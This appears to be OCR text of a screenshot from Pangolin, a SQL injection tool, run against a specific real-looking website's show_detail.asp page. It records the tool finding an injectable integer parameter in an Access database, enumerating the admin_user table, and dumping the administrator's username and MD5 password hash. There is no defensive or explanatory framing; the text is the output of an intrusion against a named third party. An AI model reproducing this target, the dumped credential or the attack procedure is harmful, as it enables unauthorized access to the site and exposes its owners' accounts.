 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://ydjinsheng.3vzhuji.com/show_detail.asp?id=64 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin e10adc3949ba59abbe56e057f20f883e
Tables Columns
Datas One by one 1=1 Save
String field postion at : 0
The field's count 8
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573